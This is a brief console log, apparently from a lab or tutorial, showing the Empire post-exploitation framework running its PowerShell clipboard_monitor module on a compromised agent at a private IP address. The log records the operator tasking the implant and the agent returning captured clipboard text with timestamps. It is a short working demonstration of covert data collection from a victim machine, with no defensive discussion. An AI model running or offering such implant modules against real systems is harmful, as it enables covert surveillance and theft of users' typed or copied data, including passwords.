 (Empire: powershell/collection/clipboard_monitor) > execute
[*] Tasked Z74HFGWU to run TASK_CMD_JOB
[*] Agent Z74HFGWU tasked with task ID 13
[*] Tasked agent Z74HFGWU to run module powershell/collection/clipboard_monitor
(Empire: powershell/collection/clipboard_monitor) > [*] Agent Z74HFGWU returned results.
Job started: PDXESM
[*] Valid results returned by 192.168.197.219
[*] Agent Z74HFGWU returned results.
=== Get-ClipboardContents Starting at 18/03/2020:16:51:43:33 ===
=== 18/03/2020:16:51:43:44 ===
info
[*] Valid results returned by 192.168.197.219
[*] Agent Z74HFGWU returned results.
=== 18/03/2020:16:51:58:45 ===
usemodule collection/clipboard_monitor
[*] Valid results returned by 192.168.197.219
[*] Agent Z74HFGWU returned results.
[Enter]
[*] Valid results returned by 192.168.197.219
[*] Agent Z74HFGWU returned results.
=== 18/03/2020:16:52:13:45 ===
debian
带上妹子